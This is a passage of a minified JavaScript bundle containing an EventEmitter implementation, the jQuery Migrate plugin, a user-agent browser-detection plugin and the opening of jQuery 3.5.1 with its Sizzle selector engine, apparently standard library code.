Reflect?"undefined":t(Reflect))?Reflect:null,o=r&&"function"==typeof r.apply?r.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};n=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var i=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,e.exports.once=function(e,t){return new Promise((function(n,r){function o(n){e.removeListener(t,i),r(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}m(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&m(e,"error",t,{once:!0})}(e,o)}))},a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var s=10;function u(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+t(e))}function c(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function l(e,t,n,r){var o,i,a,s;if(u(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),a=i[t]),void 0===a)a=i[t]=n,++e._eventsCount;else if("function"==typeof a?a=i[t]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=c(e))>0&&a.length>o&&!a.warned){a.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=a.length,s=l,console&&console.warn&&console.warn(s)}return e}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function f(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},o=d.bind(r);return o.listener=n,r.wrapFn=o,o}function p(e,t,n){var r=e._events;if(void 0===r)return[];var o=r[t];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(o):v(o,o.length)}function h(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function m(e,n,r,o){if("function"==typeof e.on)o.once?e.once(n,r):e.on(n,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+t(e));e.addEventListener(n,(function t(i){o.once&&e.removeEventListener(n,t),r(i)}))}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return c(this)},a.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,i=this._events;if(void 0!==i)r=r&&void 0===i.error;else if(!r)return!1;if(r){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var s=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw s.context=a,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)o(u,this,t);else{var c=u.length,l=v(u,c);for(n=0;n<c;++n)o(l[n],this,t)}return!0},a.prototype.addListener=function(e,t){return l(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return l(this,e,t,!0)},a.prototype.once=function(e,t){return u(t),this.on(e,f(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return u(t),this.prependListener(e,f(this,e,t)),this},a.prototype.removeListener=function(e,t){var n,r,o,i,a;if(u(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return p(this,e,!0)},a.prototype.rawListeners=function(e){return p(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},a.prototype.listenerCount=h,a.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},882:(e,t,n)=>{var r,o;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r=[n(339)],void 0===(o=function(e){return function(e,t){function n(t){return function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,r=n.exec(e)||[],o=n.exec(t)||[],i=1;i<=3;i++){if(+r[i]>+o[i])return 1;if(+r[i]<+o[i])return-1}return 0}(e.fn.jquery,t)>=0}e.migrateVersion="3.1.0",t.console&&t.console.log&&(e&&n("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var r={};function o(n){var o=t.console;r[n]||(r[n]=!0,e.migrateWarnings.push(n),o&&o.warn&&!e.migrateMute&&(o.warn("JQMIGRATE: "+n),e.migrateTrace&&o.trace&&o.trace()))}function a(e,t,n,r){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return o(r),n},set:function(e){o(r),n=e}})}function s(e,t,n,r){e[t]=function(){return o(r),n.apply(this,arguments)}}e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0),e.migrateReset=function(){r={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&o("jQuery is not compatible with Quirks Mode");var u,c=e.fn.init,l=e.isNumeric,d=e.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;for(u in e.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(o("jQuery( '#' ) is not a valid selector"),t[0]=[]),c.apply(this,t)},e.fn.init.prototype=e.fn,e.find=function(e){var n=Array.prototype.slice.call(arguments);if("string"==typeof e&&f.test(e))try{t.document.querySelector(e)}catch(r){e=e.replace(p,(function(e,t,n,r){return"["+t+n+'"'+r+'"]'}));try{t.document.querySelector(e),o("Attribute selector with '#' must be quoted: "+n[0]),n[0]=e}catch(e){o("Attribute selector with '#' was not fixed: "+n[0])}}return d.apply(this,n)},d)Object.prototype.hasOwnProperty.call(d,u)&&(e.find[u]=d[u]);e.fn.size=function(){return o("jQuery.fn.size() is deprecated and removed; use the .length property"),this.length},e.parseJSON=function(){return o("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},e.isNumeric=function(t){var n,r,i=l(t),a=(r=(n=t)&&n.toString(),!e.isArray(n)&&r-parseFloat(r)+1>=0);return i!==a&&o("jQuery.isNumeric() should not be called on constructed objects"),a},n("3.3.0")&&s(e,"isWindow",(function(e){return null!=e&&e===e.window}),"jQuery.isWindow() is deprecated"),s(e,"holdReady",e.holdReady,"jQuery.holdReady is deprecated"),s(e,"unique",e.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),a(e.expr,"filters",e.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),a(e.expr,":",e.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),n("3.2.0")&&s(e,"nodeName",e.nodeName,"jQuery.nodeName is deprecated");var h=e.ajax;e.ajax=function(){var e=h.apply(this,arguments);return e.promise&&(s(e,"success",e.done,"jQXHR.success is deprecated and removed"),s(e,"error",e.fail,"jQXHR.error is deprecated and removed"),s(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e};var v=e.fn.removeAttr,m=e.fn.toggleClass,y=/\S+/g;e.fn.removeAttr=function(t){var n=this;return e.each(t.match(y),(function(t,r){e.expr.match.bool.test(r)&&(o("jQuery.fn.removeAttr no longer sets boolean properties: "+r),n.prop(r,!1))})),v.apply(this,arguments)},e.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(o("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each((function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&e.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":e.data(this,"__className__")||"")})))};var g=!1;e.swap&&e.each(["height","width","reliableMarginRight"],(function(t,n){var r=e.cssHooks[n]&&e.cssHooks[n].get;r&&(e.cssHooks[n].get=function(){var e;return g=!0,e=r.apply(this,arguments),g=!1,e})})),e.swap=function(e,t,n,r){var i,a,s={};for(a in g||o("jQuery.swap() is undocumented and deprecated"),t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i};var b=e.data;e.data=function(t,n,r){var a;if(n&&"object"===i(n)&&2===arguments.length){a=e.hasData(t)&&b.call(this,t);var s={};for(var u in n)u!==e.camelCase(u)?(o("jQuery.data() always sets/gets camelCased names: "+u),a[u]=n[u]):s[u]=n[u];return b.call(this,t,s),n}return n&&"string"==typeof n&&n!==e.camelCase(n)&&(a=e.hasData(t)&&b.call(this,t))&&n in a?(o("jQuery.data() always sets/gets camelCased names: "+n),arguments.length>2&&(a[n]=r),a[n]):b.apply(this,arguments)};var x=e.Tween.prototype.run,w=function(e){return e};e.Tween.prototype.run=function(){e.easing[this.easing].length>1&&(o("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=w),x.apply(this,arguments)};var k=e.fx.interval||13,C="jQuery.fx.interval is deprecated";t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||o(C),k},set:function(e){o(C),k=e}});var j=e.fn.load,T=e.event.add,S=e.event.fix;e.event.props=[],e.event.fixHooks={},a(e.event.props,"concat",e.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),e.event.fix=function(t){var n,r=t.type,i=this.fixHooks[r],a=e.event.props;if(a.length)for(o("jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(i&&!i._migrated_&&(i._migrated_=!0,o("jQuery.event.fixHooks are deprecated and removed: "+r),(a=i.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return n=S.call(this,t),i&&i.filter?i.filter(n,t):n},e.event.add=function(e,n){return e===t&&"load"===n&&"complete"===t.document.readyState&&o("jQuery(window).on('load'...) called after load event occurred"),T.apply(this,arguments)},e.each(["load","unload","error"],(function(t,n){e.fn[n]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===n&&"string"==typeof e[0]?j.apply(this,e):(o("jQuery.fn."+n+"() is deprecated"),e.splice(0,0,n),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}})),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return o("jQuery.fn."+n+"() event shorthand is deprecated"),arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e((function(){e(t.document).triggerHandler("ready")})),e.event.special.ready={setup:function(){this===t.document&&o("'ready' event is deprecated")}},e.fn.extend({bind:function(e,t,n){return o("jQuery.fn.bind() is deprecated"),this.on(e,null,t,n)},unbind:function(e,t){return o("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,n,r){return o("jQuery.fn.delegate() is deprecated"),this.on(t,e,n,r)},undelegate:function(e,t,n){return o("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return o("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});var A=e.fn.offset;e.fn.offset=function(){var n,r=this[0],i={top:0,left:0};return r&&r.nodeType?(n=(r.ownerDocument||t.document).documentElement,e.contains(n,r)?A.apply(this,arguments):(o("jQuery.fn.offset() requires an element connected to a document"),i)):(o("jQuery.fn.offset() requires a valid DOM element"),i)};var E=e.param;e.param=function(t,n){var r=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===n&&r&&(o("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),n=r),E.call(this,t,n)};var _=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return o("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),_.apply(this,arguments)};var N=e.Deferred,q=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];return e.Deferred=function(t){var n=N(),r=n.promise();return n.pipe=r.pipe=function(){var t=arguments;return o("deferred.pipe() is deprecated"),e.Deferred((function(o){e.each(q,(function(i,a){var s=e.isFunction(t[i])&&t[i];n[a[1]]((function(){var t=s&&s.apply(this,arguments);t&&e.isFunction(t.promise)?t.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===r?o.promise():this,s?[t]:arguments)}))})),t=null})).promise()},t&&t.call(n,n),n},e.Deferred.exceptionHook=N.exceptionHook,e}(e,window)}.apply(t,r))||(e.exports=o)},165:(e,t,n)=>{var r,o;r=[n(339)],void 0===(o=function(e){return function(e){function t(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],n=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],r={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:n[0]||""};if(o.browser&&(r[o.browser]=!0,r.version=o.version,r.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(r[o.platform]=!0),(r.android||r.bb||r.blackberry||r.ipad||r.iphone||r.ipod||r.kindle||r.playbook||r.silk||r["windows phone"])&&(r.mobile=!0),(r.cros||r.mac||r.linux||r.win)&&(r.desktop=!0),(r.chrome||r.opr||r.safari)&&(r.webkit=!0),r.rv||r.iemobile){var i="msie";o.browser=i,r[i]=!0}if(r.edge){delete r.edge;var a="msedge";o.browser=a,r.msedge=!0}if(r.safari&&r.blackberry){var s="blackberry";o.browser=s,r.blackberry=!0}if(r.safari&&r.playbook){var u="playbook";o.browser=u,r.playbook=!0}if(r.bb){var c="blackberry";o.browser=c,r[c]=!0}if(r.opr){var l="opera";o.browser=l,r.opera=!0}if(r.safari&&r.android){var d="android";o.browser=d,r.android=!0}if(r.safari&&r.kindle){var f="kindle";o.browser=f,r.kindle=!0}if(r.safari&&r.silk){var p="silk";o.browser=p,r.silk=!0}return r.name=o.browser,r.platform=o.platform,r}return window.jQBrowser=t(window.navigator.userAgent),window.jQBrowser.uaMatch=t,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,r))||(e.exports=o)},339:(e,t,n)=>{var r,o,i;function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e=n.nmd(e),o="undefined"!=typeof window?window:void 0,i=function(n,o){var i=[],s=Object.getPrototypeOf,u=i.slice,c=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,d=i.indexOf,f={},p=f.toString,h=f.hasOwnProperty,v=h.toString,m=v.call(Object),y={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},x=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var r,o,i=(n=n||x).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"===a(e)||"function"==typeof e?f[p.call(e)]||"object":a(e)}var j="3.5.1",T=function e(t,n){return new e.fn.init(t,n)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:j,constructor:T,length:0,toArray:function(){return u.call(this)},get:function(e){return null==e?u.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[u]||{},u++),"object"===a(s)||g(s)||(s={}),u===c&&(s=this,u--);u<c;u++)if(null!=(e=arguments[u]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(l&&r&&(T.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,s[t]=T.extend(l,i,r)):void 0!==r&&(s[t]=r));return s},T.extend({expando:"jQuery"+(j+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=s(e))&&("function"!=typeof(n=h.call(t,"constructor")&&t.constructor)||v.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){k(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(S(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(S(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return c(a)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var A=function(e){var t,n,r,o,i,a,s,u,c,l,d,f,p,h,v,m,y,g,b,x="sizzle"+1*new Date,w=e.document,k=0,C=0,j=ue(),T=ue(),S=ue(),A=ue(),E=function(e,t){return e===t&&(d=!0),0},_={}.hasOwnProperty,N=[],q=N.pop,D=N.push,L=N.push,O=N.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\[[\\x20\\t\\r\\n\\f]*("+R+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+H+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",F=new RegExp(H+"+","g"),$=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),Q=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),B=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),z=new RegExp(H+"|>"),U=new RegExp(W),X=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){f()},ae=xe((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(N=O.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(e){L={apply:N.length?function(e,t){D.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,o){var i,s,c,l,d,h,y,g=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!o&&(f(t),t=t||p,v)){if(11!==w&&(d=Z.exec(e)))if(i=d[1]){if(9===w){if(!(c=t.getElementById(i)))return r;if(c.id===i)return r.push(c),r}else if(g&&(c=g.getElementById(i))&&b(t,c)&&c.id===i)return r.push(c),r}else{if(d[2])return L.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!A[e+" "]&&(!m||!m.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===w&&(z.test(e)||B.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((l=t.getAttribute("id"))?l=l.replace(re,oe):t.setAttribute("id",l=x)),s=(h=a(e)).length;s--;)h[s]=(l?"#"+l:":scope")+" "+be(h[s]);y=h.join(",")}try{return L.apply(r,g.querySelectorAll(y)),r}catch(t){A(e,!0)}finally{l===x&&t.removeAttribute("id")}}}return u(e.replace($,"$1"),t,r,o)}function ue(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[x]=!0,e}function le(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return ce((function(t){return t=+t,ce((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")},f=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,v=!i(p),w!=p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=le((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=le((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=le((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(p.getElementsByClassName),n.getById=le((function(e){return h.appendChild(e).id=x,!p.getElementsByName||!p.getElementsByName(x).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return 